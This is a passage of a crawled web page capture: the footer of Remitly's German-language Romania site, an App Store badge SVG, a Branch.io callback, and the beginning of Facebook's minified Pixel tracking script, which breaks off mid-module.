width="36" height="36"/></a></li></ul></div></div></div><a class="f1ueeen0" href="https://www.remitly.com/ro/de"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><div class="fub5cfz "><ul class="fg421wr f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Benutzervereinbarung</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Datenschutzhinweis</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/supplier-privacy-policy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Datenschutzrichtlinie für Lieferanten</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Ihre Datenschutzeinstellungen</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Datenschutz – Hilfe-Center</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Sicherheit</a></li><li><a class="f2hia57" href="https://www.remitly.com/ro/de/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Barrierefreiheit</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMCvQzr32ce3MoqXvdRZfoLB5kJ2AGiD7dd50lMgINXHbd5v9T7jolfLpFh93ULGvdu1WqcpMs1PQv2uR6YtoqEr8gqjaEvQBV43UkQ17" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMCvQzr32ce3MoqXvdRZfoLB5kJ2AGiD7dd50lMgINXHbd5v9T7jolfLpFh93ULGvdu1WqcpMs1PQv2uR6YtoqEr8gqjaEvQBV43UkQ17" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div><div class="fkv0blv"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>Alle Rechte vorbehalten</p><p>Remitly Europe Limited, firmierend als Remitly, unterliegt der Regulierung durch die Central Bank of Ireland. Remitly ist in Irland unter der Unternehmensnummer 629909 eingetragen.<!-- --> <!-- -->Eingetragene Adresse: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg
body_size: 5849
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="DE">
	<g>
		<g id="XMLID_11_">
			<g id="XMLID_12_">
				<g id="XMLID_13_">
					<path id="XMLID_15_" class="st1" d="M32.54,19.54c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
						c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
						c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
						c1.07-1.52,1.5-3.02,1.52-3.09C35.42,23.93,32.57,22.84,32.54,19.54z"/>
					<path id="XMLID_14_" class="st1" d="M29.81,11.45c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
						c-0.69,0.8-1.3,2.12-1.14,3.36C27.78,13.07,29.03,12.37,29.81,11.45z"/>
				</g>
			</g>
			<g>
				<path class="st1" d="M50.07,26.38h-4.73l-1.14,3.36h-2l4.48-12.42h2.08l4.48,12.42H51.2L50.07,26.38z M45.83,24.83h3.75
					l-1.85-5.45h-0.05L45.83,24.83z"/>
				<path class="st1" d="M62.93,25.21c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48H54.4V20.68h1.8v1.51h0.03
					c0.52-0.97,1.62-1.6,2.88-1.6C61.42,20.59,62.93,22.4,62.93,25.21z M61.02,25.21c0-1.83-0.95-3.04-2.39-3.04
					c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C60.07,28.26,61.02,27.06,61.02,25.21z"/>
				<path class="st1" d="M72.89,25.21c0,2.81-1.51,4.62-3.78,4.62c-1.29,0-2.31-0.58-2.85-1.58h-0.04v4.48h-1.86V20.68h1.8v1.51
					h0.03c0.52-0.97,1.62-1.6,2.88-1.6C71.38,20.59,72.89,22.4,72.89,25.21z M70.98,25.21c0-1.83-0.95-3.04-2.39-3.04
					c-1.42,0-2.38,1.23-2.38,3.04c0,1.82,0.96,3.05,2.38,3.05C70.04,28.26,70.98,27.06,70.98,25.21z"/>
				<path class="st1" d="M79.48,26.28c0.14,1.23,1.33,2.04,2.97,2.04c1.57,0,2.69-0.81,2.69-1.92c0-0.96-0.68-1.54-2.29-1.94
					l-1.61-0.39c-2.28-0.55-3.34-1.62-3.34-3.35c0-2.14,1.87-3.61,4.52-3.61c2.62,0,4.42,1.47,4.48,3.61h-1.88
					c-0.11-1.24-1.14-1.99-2.63-1.99s-2.52,0.76-2.52,1.86c0,0.88,0.65,1.39,2.25,1.79l1.37,0.34c2.55,0.6,3.61,1.63,3.61,3.44
					c0,2.32-1.85,3.78-4.79,3.78c-2.75,0-4.61-1.42-4.73-3.67L79.48,26.28L79.48,26.28z"/>
				<path class="st1" d="M91.12,18.54v2.14h1.72v1.47h-1.72v4.99c0,0.78,0.34,1.14,1.1,1.14c0.19,0,0.49-0.03,0.61-0.04v1.46
					c-0.21,0.05-0.62,0.09-1.03,0.09c-1.83,0-2.55-0.69-2.55-2.44v-5.19h-1.32v-1.47h1.32v-2.14L91.12,18.54L91.12,18.54z"/>
				<path class="st1" d="M93.84,25.21c0-2.85,1.68-4.64,4.29-4.64c2.62,0,4.29,1.79,4.29,4.64c0,2.86-1.66,4.64-4.29,4.64
					C95.5,29.85,93.84,28.07,93.84,25.21z M100.53,25.21c0-1.95-0.9-3.11-2.4-3.11s-2.4,1.16-2.4,3.11c0,1.96,0.89,3.11,2.4,3.11
					S100.53,27.17,100.53,25.21z"/>
				<path class="st1" d="M103.96,20.68h1.77v1.54h0.04c0.28-1.02,1.11-1.64,2.18-1.64c0.27,0,0.49,0.04,0.64,0.07v1.74
					c-0.15-0.06-0.47-0.11-0.83-0.11c-1.2,0-1.94,0.81-1.94,2.08v5.37h-1.86C103.96,29.73,103.96,20.68,103.96,20.68z"/>
				<path class="st1" d="M117.15,27.08c-0.25,1.64-1.85,2.77-3.9,2.77c-2.63,0-4.27-1.76-4.27-4.6s1.64-4.68,4.19-4.68
					c2.5,0,4.08,1.72,4.08,4.47v0.64h-6.39v0.11c0,1.55,0.97,2.56,2.44,2.56c1.03,0,1.84-0.49,2.09-1.27
					C115.39,27.08,117.15,27.08,117.15,27.08z M110.87,24.38h4.53c-0.04-1.39-0.93-2.3-2.22-2.3
					C111.9,22.08,110.97,23.01,110.87,24.38z"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M47.16,13.94h-3.72V7.97h0.93v5.11h2.79V13.94z"/>
			<path class="st1" d="M48.1,12.67c0-0.81,0.6-1.28,1.67-1.34l1.22-0.07v-0.39c0-0.48-0.31-0.74-0.92-0.74
				c-0.5,0-0.84,0.18-0.94,0.5h-0.86c0.09-0.77,0.82-1.27,1.84-1.27c1.13,0,1.77,0.56,1.77,1.51v3.08h-0.86v-0.63h-0.07
				c-0.27,0.45-0.76,0.71-1.35,0.71C48.73,14.01,48.1,13.49,48.1,12.67z M50.99,12.28V11.9l-1.1,0.07c-0.62,0.04-0.9,0.25-0.9,0.65
				c0,0.41,0.35,0.64,0.83,0.64C50.5,13.26,50.99,12.84,50.99,12.28z"/>
			<path class="st1" d="M53.05,11.69c0-1.42,0.73-2.32,1.87-2.32c0.62,0,1.14,0.29,1.38,0.79h0.07V7.68h0.89v6.26H56.4v-0.71h-0.07
				c-0.27,0.49-0.79,0.79-1.41,0.79C53.77,14.01,53.05,13.11,53.05,11.69z M53.96,11.69c0,0.96,0.45,1.53,1.2,1.53
				s1.21-0.58,1.21-1.53c0-0.94-0.47-1.53-1.21-1.53C54.42,10.16,53.96,10.74,53.96,11.69z"/>
			<path class="st1" d="M62.52,12.72c-0.2,0.81-0.92,1.3-1.95,1.3c-1.29,0-2.08-0.88-2.08-2.32s0.81-2.35,2.08-2.35
				c1.25,0,2.01,0.86,2.01,2.27v0.31H59.4v0.05c0.03,0.79,0.49,1.29,1.2,1.29c0.54,0,0.91-0.19,1.07-0.55
				C61.67,12.72,62.52,12.72,62.52,12.72z M59.39,11.27h2.27c-0.02-0.71-0.45-1.17-1.11-1.17C59.9,10.11,59.44,10.57,59.39,11.27z"
				/>
			<path class="st1" d="M63.76,9.44h0.86v0.72h0.07c0.22-0.5,0.67-0.8,1.34-0.8c1,0,1.56,0.6,1.56,1.67v2.92H66.7v-2.69
				c0-0.72-0.31-1.08-0.97-1.08s-1.08,0.44-1.08,1.14v2.63h-0.89C63.76,13.95,63.76,9.44,63.76,9.44z"/>
			<path class="st1" d="M71.29,8.1c0-0.31,0.24-0.55,0.58-0.55c0.33,0,0.57,0.24,0.57,0.55s-0.24,0.54-0.57,0.54
				C71.53,8.65,71.29,8.41,71.29,8.1z M71.42,9.44h0.88v4.5h-0.88V9.44z"/>
			<path class="st1" d="M73.74,9.44h0.86v0.72h0.07c0.2-0.51,0.65-0.81,1.25-0.81c0.62,0,1.04,0.32,1.24,0.81h0.07
				c0.23-0.49,0.74-0.81,1.37-0.81c0.91,0,1.44,0.55,1.44,1.49v3.1h-0.89v-2.87c0-0.61-0.29-0.91-0.87-0.91
				c-0.57,0-0.95,0.41-0.95,0.94v2.83h-0.87v-2.96c0-0.51-0.34-0.82-0.87-0.82c-0.54,0-0.95,0.44-0.95,1.02v2.75h-0.89V9.44H73.74z"
				/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 70
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540678019567135811");

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161428
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
